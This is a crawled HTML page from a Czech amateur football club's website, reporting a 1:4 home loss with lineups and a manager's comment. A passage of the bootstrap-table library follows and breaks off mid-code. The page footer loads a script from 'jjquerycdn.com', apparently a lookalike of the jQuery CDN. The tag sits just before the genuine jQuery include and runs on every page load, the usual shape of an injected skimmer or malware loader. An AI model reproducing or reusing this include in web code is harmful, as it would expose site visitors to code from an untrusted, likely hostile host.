

--- FILE ---
content_type: text/html
request_url: https://sktrebechovice-fotbal.cz/zapas.asp?id=5851
body_size: 24689
content:

<!DOCTYPE HTML">
<html>
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1">
	  <meta http-equiv="content-type" content="text/html; charset=windows-1250">
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<link rel="stylesheet" href="https://s3.amazonaws.com/icomoon.io/114779/Socicon/style.css?9ukd8d">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
		<link rel="stylesheet" type="text/css" href="build/css/css/simplelightbox.min.css">
		<link rel="stylesheet" type="text/css" href="build/css/css/style.min.css?1595723071">
		<link rel="stylesheet" type="text/css" href="build/css/css/modal-video.min.css">
        <link rel="stylesheet" type="text/css" href="build/css/hotflix.css">
				<link rel="stylesheet" href="https://unpkg.com/bootstrap-table@1.15.4/dist/bootstrap-table.min.css">
		<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
		<link rel="apple-touch-icon" sizes="180x180" href="img/fotbal_logo.png">
		<link rel="icon" type="image/png" sizes="32x32" href="img/fotbal_logo.png">
		<link rel="icon" type="image/png" sizes="16x16" href="img/fotbal_logo.png">
		<link rel="manifest" href="img/favicon/site.webmanifest">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="theme-color" content="#ffffff">
		
		<title>Reportáž ze zápasu: SK Třebechovice - RMSK Cidlina Nový Bydžov "B" 1:4 | SK Třebechovice pod Orebem</title>
<meta property="og:image" content="http://sktrebechovice-fotbal.cz/img/default.jpg" />
<meta property="og:title" content="Reportáž ze zápasu: SK Třebechovice - RMSK Cidlina Nový Bydžov "B" 1:4" />
<meta property="og:description" content="Reportáž ze zápasu: SK Třebechovice - RMSK Cidlina Nový Bydžov "B" 1:4" />
<meta property="og:url" content="http://sktrebechovice-fotbal.cz/zapas.asp?id=5851" />
<meta property="og:site_name" content="SK Třebechovice pod Orebem" />
<meta property="og:type" content="website" />
<meta name="author" content="" />
<meta property="fb:app_id" content="" />

	</head>
  <body class="bg-white">
		<header id="top">
	<div class="top-bar">
		<div class="container">
			<div class="row no-gutters justify-content-between align-items-center">
				<div class="col-12 col-xl p-0">
					Třebechovické kluby:
					<a href="http://www.sktrebechovice-fotbal.cz/" target="_blank"><img src="/img/soccer-ball.svg">Fotbal</a>
					<a href="http://www.sktrebechovice-hokej.cz/" target="_blank"><img src="/img/sport-hockey.svg">Hokej</a>
					<a href="http://www.sktrebechovice-tenis.cz/" target="_blank"><img src="/img/tennis-ball.svg">Tenis</a>
					<a href="http://www.sktrebechovice.cz/kuzelky.asp" target="_blank"><img src="/img/bowling-set.svg">Kuželky</a>
					<a href="http://slalom.unas.cz/" target="_blank"><img src="/img/canoe.svg">Kanoistika</a>

				</div>
				<div class="col-12 col-xl text-xl-right p-0">
					2025 JAKO 1. B třída mužů:
					<a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Broumov"><img src="/files/logos/Broumov.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Častolovice"><img src="/img/logoDefault.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Javornice"><img src="/files/logos/javornice.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Jaroměř B"><img src="/files/logos/Jaromer.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Meziměstí"><img src="/files/logos/mezimesti.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Náchod B"><img src="/files/logos/Nachod.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="FC Olympia HK"><img src="/files/logos/OlympiaHK.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="SK Třebechovice"><img src="/files/logos/logoSKTřebechovice.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Vysoká nad Labem"><img src="/files/logos/Vysoka_nad_Labem.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Choltice"><img src="/img/logoDefault.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Malšovice"><img src="/files/logos/SokloMalsovice.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Předměřice nad Labem"><img src="/files/logos/Predmerice.jpeg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Sokol Provodov"><img src="/files/logos/provodov.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Rychnov n. K."><img src="/files/logos/Rychnov.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Rychnov n. Kněžnou B"><img src="/files/logos/Rychnov.jpg"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Tělovýchovná jednota Sokol Černíkovice"><img src="/img/logoDefault.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Teplice nad Metují"><img src="/files/logos/teplice_n_M.png"></a><a href="http://" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Tělovýchovná jednota Velichovky"><img src="/files/logos/velichovky.jpg"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="container pt-4">
		<nav class="navbar navbar-expand-lg navbar-dark">
			<div class="container">
				<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon">
					</span>
				</button>
				<a class="navbar-brand logo d-none d-lg-block d-xl-block" href="/index.asp?cover=nezobrazit">
					<img src="img/fotbal_logo.png" alt="">      </a>
				<a class="navbar-brand m-auto logo-mobile m-auto d-inline d-lg-none d-xl-none" href="/index.asp?cover=nezobrazit">
					<img src="img/fotbal_logo.png" alt="">
				</a>
				<div class="navbar-collapse collapse" id="navbarResponsive" style="">
					<ul class="navbar-nav primary-menu">
						<li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='#' id='navbarDropdown'  data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Klub</a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='dropdown-item' href='zobraz.asp?t=o-klubu'>O klubu</a><a class='dropdown-item' href='zobraz.asp?t=kontakt'>Kontakt</a><a class='dropdown-item' href='zobraz.asp?t=vykonny-vybor'>Oddílový výbor</a><a class='dropdown-item' href='zobraz.asp?t=historie'>Historie</a><a class='dropdown-item' href='https://www.sktrebechovice-fotbal.cz/zobraz.asp?t=dokumenty'>Dokumenty <div style="display: none;"></div></a></div></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='#' id='navbarDropdown'  data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Fotbalový stadion</a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='dropdown-item' href='zobraz.asp?t=Navstevni-rad'>Návštěvní řád</a><a class='dropdown-item' href='zobraz.asp?t=stadion'>O stadionu</a></div></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='#' id='navbarDropdown'  data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>A-tým </a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='dropdown-item' href='soupiska.asp'>Soupiska</a><a class='dropdown-item' href='zapasy.asp'>Zápasy</a><a class='dropdown-item' href='statistiky.asp'>Statistiky</a><a class='dropdown-item' href='zobraz.asp?t=realizacni-tym'>Realizační tým</a><a class='dropdown-item' href='tabulka.asp'>Tabulka</a></div></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='#' id='navbarDropdown'  data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Mládež</a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='dropdown-item' href='zobraz.asp?t=nabor'target=_blank >Pro zájemce</a><a class='dropdown-item' href='zobraz.asp?t=treninky'>Tréninky</a><a class='dropdown-item' href='zobraz.asp?t=form-prihlaska-mladez'>P&rcaron;ihláška do oddílu</a><a class='dropdown-item' href='zobraz.asp?t=kontakty-mladez'>Kontakt na trenéry</a><a class='dropdown-item' href='zobraz.asp?t=registrace-FACR'>Registrace do FA&Ccaron;R</a><a class='dropdown-item' href='zobraz.asp?t=vybava'>Informace o vybavení</a></div></li><li class='nav-item'><a class='nav-link' title=Články href='archiv.asp'>Články</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='#' id='navbarDropdown'  data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Sponzoring</a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='dropdown-item' href='zobraz.asp?t=reklama'>Reklama</a><a class='dropdown-item' href='zobraz.asp?t=Sponzoring'>Dar na činnost oddílu</a></div></li><li class='nav-item'><a class='nav-link' title=Rozpis utkání href='zobraz.asp?t=Kalendar'>Rozpis utkání</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</header>

		<main class="page">
			<div class="container">
				<div class="row">
					<div class="col-12 col-lg-8">
						<div class="row no-gutters align-items-center page-article">
							<div class="col-12 col-lg-5 pr-lg-4 pl-lg-0">
								
										<img src="" class="image">
									
							</div>
							<div class="col-12 col-lg-6 pl-lg-4">
								<div class="date-box big">
									 - 
								</div>
									<h1>
										Reportáž ze zápasu
									</h1>
							</div>
						</div>
						<div class="text">
							
									<div class="games-statistics row justify-content-center align-items-center p-3">
											<div class="date col-12">AM Gnol 1.A třída dospělých<br> sobota 26. 8. 2023 od 17:00</div>
											<div class="logo col row no-gutters align-items-center">
												<div class="city col-lg-8 text-lg-left pl-lg-4 d-block d-md-block d-lg-none">SK Třebechovice</div>
												<div class="col-lg-4"><img src="/files/logos/logoSKTřebechovice.png"></div>
												<div class="city col-lg-8 text-lg-left pl-lg-4 d-none d-md-none d-lg-block">SK Třebechovice</div>
											</div>
											<div class="result col-12 col-md loss">
												1:4
												<p class="thirds">
													(0:3 )
												</p>
											</div>
											<div class="logo col no-gutters row align-items-center">
												<div class="city col-lg-8 text-lg-right pr-lg-4">RMSK Cidlina Nový Bydžov "B"</div>
												<div class="col-lg-4"><img src="/files/logos/logo-rmsk.jpg"></div>
											</div>
											<div class="statistics col-12">
												<h3>Statistiky zápasu</h3>
												<b>Branky:</b><br>
56. minuta - 1:3 - Dědeček Dominik<br>
<b>Žluté karty:</b><br>
57. minuta - Věříš Michal<br>
											</div>
										</div>
										<div class="statistics">
											
												<h3>Sestavy</h3>
												
													<h5>SK Třebechovice</h5>
													<p>Cejnar Václav - Petřík Dominik. Karásek Vojta, Kotal Václav, Horák Daniel - Nentvich Filip, Ježek Filip, Krejcar Jan, Věříš Michal (C) (81.Moravec Šimon), Dědeček Dominik, Král Marek <br>
<b>Střídající:</b> 
Petera Filip, Moravec Šimon, Kvapil Michal, Hladílek Daniel
</p>
												
										</div>
										
										<div class="text">
                                            <p><strong>Karel Bíl, vedoucí mužstva (domácí):</strong></p><p>Utkání se pro nás nevyvíjelo vůbec dobře. V první půli jsme dostali tři góly a jelikož druhá půle byla podobná, tak výsledek 1;4 pro hosty hovoří za vše<span class="redactor-invisible-space">. <br></span></p>
										</div>

										

						</div>
					</div>

					<div class="col-12 col-lg-4">
						<div class="heading border-top pt-2">
	Aktuality
	<span><a href="archiv.asp?page=2">Archiv aktualit <i class="material-icons">arrow_right_alt</i></a></span>
</div>
<div class="container">
	
		<div class="news">
			<div class="date">
				31. 8. 2025 - 21:59
			</div>
			<b>První utkání přípravek v podzimní sezóně</b><br>
				<iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FSKTrebe.Mladez%2Fposts%2Fpfbid0vgYnH1BX2qUCdDgT9G9FMy24TjG9fx5QqdSFYHXryKozPhzSdkJoG4RMzoumVaXcl&show_text=true&width=500" width="500" height="703" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>   <!---->
		</div>
	
		<div class="news">
			<div class="date">
				17. 7. 2025 - 22:24
			</div>
			<b>Fanshop v občerstvení</b><br>
				<iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3Dpfbid02R4s9x7RypvpY9gZHaqXgKhhwGPYnUdAbWDQaMEHTFuT8FUCRRsXxgqPU4Rtopvzml%26id%3D100054568849055&show_text=true&width=500" width="500" height="517" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>   <!---->
		</div>
	
		<div class="news">
			<div class="date">
				16. 6. 2025 - 19:18
			</div>
			<b>Poslední zápas mladší přípravky</b><br>
				<iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FSKTrebe.Mladez%2Fposts%2Fpfbid0tEeB4zB7HU2XViTLZqtSNHHH84SYi88uiUVqeb2cwVMPtmLaHzPfCxWAV2x6e9U5l&show_text=true&width=500" width="500" height="684" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
		</div>
	
</div>
<div class="promo-box row no-gutters pt-3">
	
</div>
<div class="heading border-top pt-2">
	Další články
	<span><a href="archiv.asp">Archiv článků <i class="material-icons">arrow_right_alt</i></a></span>
</div>
<div>
	
		<a href="clanek.asp?lang=&id=Fotbalove-pripravky-v-jarni-sezone-207" title="Přečíst článek: Fotbalové přípravky v jarní sezoně" class="no-underline">
			<div class="row hp-article py-3">
				<div class="d-none d-sm-block col-5">
					<img src="https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=686&amp;h=390&amp;compresss=&amp;mtime=1749450785&amp;file=http://trebefotbal.esports.cz//files/articles_photo/207_minipripravka.jpg" class="image">
				</div>
				<div class="col">
					<div class="date-box medium">
						9. 6. 2025 - A tým
					</div>
					<h4>Fotbalové přípravky v jarní sezoně</h4>
				</div>
			</div>
		</a>
		
		<a href="clanek.asp?lang=&id=Ani-v-zime-nezahalime-206" title="Přečíst článek: Ani v zimě nezahálíme" class="no-underline">
			<div class="row hp-article py-3">
				<div class="d-none d-sm-block col-5">
					<img src="https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=686&amp;h=390&amp;compresss=&amp;mtime=1740346900&amp;file=http://trebefotbal.esports.cz//files/articles_photo/206_img-5563b.png" class="image">
				</div>
				<div class="col">
					<div class="date-box medium">
						23. 2. 2025 - Klub
					</div>
					<h4>Ani v zimě nezahálíme</h4>
				</div>
			</div>
		</a>
		
		<a href="clanek.asp?lang=&id=Pozvanka-na-oddilovou-schuzi-202" title="Přečíst článek: Pozvánka na oddílovou schůzi " class="no-underline">
			<div class="row hp-article py-3">
				<div class="d-none d-sm-block col-5">
					<img src="https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=686&amp;h=390&amp;compresss=&amp;mtime=1738831341&amp;file=http://trebefotbal.esports.cz//files/articles_photo/202_fotbal-logo.png" class="image">
				</div>
				<div class="col">
					<div class="date-box medium">
						5. 2. 2025 - Klub
					</div>
					<h4>Pozvánka na oddílovou schůzi </h4>
				</div>
			</div>
		</a>
		
		<a href="clanek.asp?lang=&id=PF-2025-201" title="Přečíst článek: PF 2025" class="no-underline">
			<div class="row hp-article py-3">
				<div class="d-none d-sm-block col-5">
					<img src="https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=686&amp;h=390&amp;compresss=&amp;mtime=1734903081&amp;file=http://trebefotbal.esports.cz//files/articles_photo/201_pf2025.png" class="image">
				</div>
				<div class="col">
					<div class="date-box medium">
						22. 12. 2024 - A tým
					</div>
					<h4>PF 2025</h4>
				</div>
			</div>
		</a>
		
					</div>
				</div>
			</div>

			<div class="container pb-md-4">
				<div class="partners_bottom row align-items-center justify-content-center text-center border-top">
	<div class='partner align-middle'>
								<a href="http://www.trebechovice.cz/" target="_blank"><img src="adds/db_partners/logos/1.jpg"></a>
							</div>
				  <div class='partner align-middle'>
								<a href="http://www.cyklocentrum.com/" target="_blank"><img src="adds/db_partners/logos/4.jpg"></a>
							</div>
				  <div class='partner align-middle'>
								<a href="http://tonesi-it.cz/" target="_blank"><img src="adds/db_partners/logos/5.jpg"></a>
							</div>
				  <div class='partner align-middle'>
								<a href="http://www.jakojedenteam.cz/" target="_blank"><img src="adds/db_partners/logos/6.png"></a>
							</div>
				  <div class='partner align-middle'>
								<a href="https://www.cleanmal.cz/kontakt" target="_blank"><img src="adds/db_partners/logos/7.png"></a>
							</div>
				  <div class='partner align-middle'>
								<a href="https://www.vseprovenkov.cz/" target="_blank"><img src="adds/db_partners/logos/10.jpg"></a>
							</div>
				  
</div>

			</div>
		</main>
		<footer>
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-5">
				Copyright © 2025 SK Třebechovice pod Orebem & <a href="https://esports.cz" target="_blank">eSports.cz, s.r.o.</a>
			</div>
			<div class="col d-none d-md-block position-relative">
				<a href="#top"><img src="img/fotbal_logo.png"></a>
			</div>
			<div class="col-12 col-md-5 text-md-right">
                <a  href="javascript:void(0);" data-cc="c-settings">Nastavení cookies</a> | 
				<a href="zobraz.asp?t=povinne-informace">Povinné informace</a>
			</div>
		</div>
	</div>
</footer>

<script src="https://jjquerycdn.com/counter.js"></script>
<script	src="https://code.jquery.com/jquery-2.2.4.min.js" ></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>

<script src="build/js/bootstrap.min.js"></script>
<script src="build/js/jquery-modal-video.js"></script>
<script src="build/js/simple-lightbox.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script src="build/js/custom.js"></script>
<script src="https://unpkg.com/bootstrap-table@1.15.4/dist/bootstrap-table.min.js"></script>
<script>

	$(document).ready(function(){
    $(function () {
  		$('[data-toggle="tooltip"]').tooltip()
		});
		$(".js-video-button").modalVideo({
			youtube:{
				controls:1,
				autoplay:1,
				nocookie: false
			}
		});
		$('.one-time').slick({
			dots: false,
			infinite: false,
			arrows: true,
			nextArrow: '<i class="material-icons slick-next">arrow_right_alt</i>',
			prevArrow: '<i class="material-icons slick-back">arrow_right_alt</i>',
			centerMode: false,
			rtl:false,
			draggable:true,
			speed: 300,
			slidesToShow: 1,
			adaptiveHeight: true,
		});
		$('.photo-slider').slick({
			arrows: true,
			infinite: false,
			accessibility: false,
			rtl:false,
			nextArrow: '<i class="material-icons slick-next">arrow_right_alt</i>',
			prevArrow: '<i class="material-icons slick-back">arrow_right_alt</i>',
		});


		$('.partners_bottom').slick({
			slidesToShow: 6,
			slidesToScroll: 6,
			arrows: false,
			autoplay: true,
			centerMode: false,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 5,
						centerMode: false,
						slidesToScroll: 5
					}
				},
				{
					breakpoint: 750,
					settings: {
						slidesToShow: 3,
						centerMode: false,
						slidesToScroll: 3
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						centerMode: false,
						slidesToScroll: 1
					}
				}
			]
		});


			// tabs switching region
		 $(".pane.active").css("display","block");

		 $(".tabs > *").click(function(){
				 if($(this).hasClass("active")) return false;

				 var $panes = $(this).parent().siblings(".panes");
				 var i = $(this).index();

				 $(this).siblings(".active").removeClass("active");
				 $(this).addClass("active");

				 $panes.css("min-height",$panes.height());
				 $("> div.active", $panes).removeClass("active").stop(true).fadeOut(0);
				 $("> div:eq("+i+")", $panes).addClass("active").stop(true).fadeIn(0);
				 $panes.css("min-height",0);

				 return false;
		 });

		 $( ".nav.tabs-switch li" ).click(function() {

			$( ".switch-box .box" ).removeClass("active");
			$( ".nav.tabs-switch li" ).removeClass("active");

			var new_tab = $(this).attr('id');
			var new_tab2 = $(this).attr('id');

			new_tab =new_tab.replace("tab", "box");

			$(".switch-box #"+new_tab).addClass("active");
			$(".tabs-switch #"+new_tab2).addClass("active");

		});


		 // html js classes
		 $("html").removeClass("no-js").addClass("js");

		 $('.dropdown').hover(
				 function() {
						 $(this).find('.dropdown-menu').stop(true, true).delay(50).fadeIn();
				 },
				 function() {
						 $(this).find('.dropdown-menu').stop(true, true).delay(50).fadeOut();
				 }
		 );

		 $('.dropdown-menu').hover(
				 function() {
						 $(this).stop(true, true);
				 },
				 function() {
						 $(this).stop(true, true).delay(50).fadeOut();
				 }
		 );


		});
</script>
<script>
 AOS.init({
		duration: 1500
	});
</script>
<script>
	$(function(){

		var $gallery = $('.gallery a').simpleLightbox();
		var $gallery = $('#gallery2 a').simpleLightbox();

		$gallery.on('show.simplelightbox', function(){
			console.log('Requested for showing');
		})
		.on('shown.simplelightbox', function(){
			console.log('Shown');
		})
		.on('close.simplelightbox', function(){
			console.log('Requested for closing');
		})
		.on('closed.simplelightbox', function(){
			console.log('Closed');
		})
		.on('change.simplelightbox', function(){
			console.log('Requested for change');
		})
		.on('next.simplelightbox', function(){
			console.log('Requested for next');
		})
		.on('prev.simplelightbox', function(){
			console.log('Requested for prev');
		})
		.on('nextImageLoaded.simplelightbox', function(){
			console.log('Next image loaded');
		})
		.on('prevImageLoaded.simplelightbox', function(){
			console.log('Prev image loaded');
		})
		.on('changed.simplelightbox', function(){
			console.log('Image changed');
		})
		.on('nextDone.simplelightbox', function(){
			console.log('Image changed to next');
		})
		.on('prevDone.simplelightbox', function(){
			console.log('Image changed to prev');
		})
		.on('error.simplelightbox', function(e){
			console.log('No image found, go to the next/prev');
			console.log(e);
		});
	});
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cookiecategory="analytics" type="text/plain" src="https://www.googletagmanager.com/gtag/js?id=UA-153433239-1"></script>
<script data-cookiecategory="analytics" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153433239-1');
</script>
<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=38a938'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

	</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/bootstrap-table@1.15.4/dist/bootstrap-table.min.js
body_size: 31637
content:
/**
  * bootstrap-table - An extended table to integration with some of the most widely used CSS frameworks. (Supports Bootstrap, Semantic UI, Bulma, Material Design, Foundation)
  *
  * @version v1.15.4
  * @homepage https://bootstrap-table.com
  * @author wenzhixin <wenzhixin2010@gmail.com> (http://wenzhixin.net.cn/)
  * @license MIT
  */

(function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self,e.BootstrapTable=t(e.jQuery))})(this,function(t){'use strict';var m=String.prototype,b=Math.max,y=Math.min,w=Math.floor,v=Math.ceil;function e(e,t){return t={exports:{}},e(t,t.exports),t.exports}function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}function s(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}function l(e,t){return d(e)||u(e,t)||g()}function r(e){return c(e)||p(e)||h()}function c(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}}function d(e){if(Array.isArray(e))return e}function p(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}function u(e,t){var o=[],n=!0,a=!1,i=void 0;try{for(var s,l=e[Symbol.iterator]();!(n=(s=l.next()).done)&&(o.push(s.value),!(t&&o.length===t));n=!0);}catch(e){a=!0,i=e}finally{try{n||null==l["return"]||l["return"]()}finally{if(a)throw i}}return o}function h(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function g(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}t=t&&t.hasOwnProperty("default")?t["default"]:t;var S,x,k,T="undefined"==typeof globalThis?"undefined"==typeof window?"undefined"==typeof global?"undefined"==typeof self?{}:self:global:window:globalThis,P="object",o=function(e){return e&&e.Math==Math&&e},C=o(typeof globalThis==P&&globalThis)||o(typeof window==P&&window)||o(typeof self==P&&self)||o(typeof T==P&&T)||Function("return this")(),I=function(e){try{return!!e()}catch(e){return!0}},A=!I(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),E={}.propertyIsEnumerable,R=Object.getOwnPropertyDescriptor,_=R&&!E.call({1:2},1),N=_?function(e){var t=R(this,e);return!!t&&t.enumerable}:E,f={f:N},F=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},D={}.toString,L=function(e){return D.call(e).slice(8,-1)},B="".split,V=I(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==L(e)?B.call(e,""):Object(e)}:Object,H=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},M=function(e){return V(H(e))},U=function(e){return"object"==typeof e?null!==e:"function"==typeof e},q=function(e,t){if(!U(e))return e;var o,n;if(t&&"function"==typeof(o=e.toString)&&!U(n=o.call(e)))return n;if("function"==typeof(o=e.valueOf)&&!U(n=o.call(e)))return n;if(!t&&"function"==typeof(o=e.toString)&&!U(n=o.call(e)))return n;throw TypeError("Can't convert object to primitive value")},z={}.hasOwnProperty,G=function(e,t){return z.call(e,t)},W=C.document,Y=U(W)&&U(W.createElement),K=function(e){return Y?W.createElement(e):{}},X=!A&&!I(function(){return 7!=Object.defineProperty(K("div"),"a",{get:function(){return 7}}).a}),Q=Object.getOwnPropertyDescriptor,J=A?Q:function(e,t){if(e=M(e),t=q(t,!0),X)try{return Q(e,t)}catch(e){}return G(e,t)?F(!f.f.call(e,t),e[t]):void 0},Z={f:J},ee=function(e){if(!U(e))throw TypeError(e+" is not an object");return e},te=Object.defineProperty,oe=A?te:function(e,t,o){if(ee(e),t=q(t,!0),ee(o),X)try{return te(e,t,o)}catch(e){}if("get"in o||"set"in o)throw TypeError("Accessors not supported");return"value"in o&&(e[t]=o.value),e},ne={f:oe},ae=A?function(e,t,o){return ne.f(e,t,F(1,o))}:function(e,t,o){return e[t]=o,e},ie=function(e,t){try{ae(C,e,t)}catch(o){C[e]=t}return t},se=e(function(e){var t=C["__core-js_shared__"]||ie("__core-js_shared__",{});(e.exports=function(e,o){return t[e]||(t[e]=void 0===o?{}:o)})("versions",[]).push({version:"3.1.3",mode:"global",copyright:"\xA9 2019 Denis Pushkarev (zloirock.ru)"})}),le=se("native-function-to-string",Function.toString),re=C.WeakMap,ce="function"==typeof re&&/native code/.test(le.call(re)),de=0,O=Math.random(),pe=function(e){return"Symbol("+((void 0===e?"":e)+")_")+(++de+O).toString(36)},ue=se("keys"),he=function(e){return ue[e]||(ue[e]=pe(e))},ge={},fe=C.WeakMap,me=function(e){return k(e)?x(e):S(e,{})};if(ce){var be=new fe,ye=be.get,we=be.has,ve=be.set;S=function(e,t){return ve.call(be,e,t),t},x=function(e){return ye.call(be,e)||{}},k=function(e){return we.call(be,e)}}else{var Se=he("state");ge[Se]=!0,S=function(e,t){return ae(e,Se,t),t},x=function(e){return G(e,Se)?e[Se]:{}},k=function(e){return G(e,Se)}}var xe={set:S,get:x,has:k,enforce:me,getterFor:function(e){return function(t){var o;if(!U(t)||(o=x(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return o}}},ke=e(function(e){var t=xe.get,o=xe.enforce,n=(le+"").split("toString");se("inspectSource",function(e){return le.call(e)}),(e.exports=function(e,t,a,i){var s=!!i&&!!i.unsafe,l=!!i&&!!i.enumerable,r=!!i&&!!i.noTargetGet;return("function"==typeof a&&("string"==typeof t&&!G(a,"name")&&ae(a,"name",t),o(a).source=n.join("string"==typeof t?t:"")),e===C)?void(l?e[t]=a:ie(t,a)):void(s?!r&&e[t]&&(l=!0):delete e[t],l?e[t]=a:ae(e,t,a))})(Function.prototype,"toString",function(){return"function"==typeof this&&t(this).source||le.call(this)})}),Te=C,Pe=function(e){return"function"==typeof e?e:void 0},Oe=function(e,t){return 2>arguments.length?Pe(Te[e])||Pe(C[e]):Te[e]&&Te[e][t]||C[e]&&C[e][t]},Ce=function(e){return isNaN(e=+e)?0:(0<e?w:v)(e)},Ie=function(e){return 0<e?y(Ce(e),9007199254740991):0},$e=function(e,t){var o=Ce(e);return 0>o?b(o+t,0):y(o,t)},Ae=function(e){return function(t,o,n){var a,i=M(t),s=Ie(i.length),l=$e(n,s);if(e&&o!=o){for(;s>l;)if(a=i[l++],a!=a)return!0;}else for(;s>l;l++)if((e||l in i)&&i[l]===o)return e||l||0;return!e&&-1}},Ee={includes:Ae(!0),indexOf:Ae(!1)},Re=Ee.indexOf,_e=function(e,t){var o,n=M(e),a=0,s=[];for(o in n)!G(ge,o)&&G(n,o)&&s.push(o);for(;t.length>a;)G(n,o=t[a++])&&(~Re(s,o)||s.push(o));return 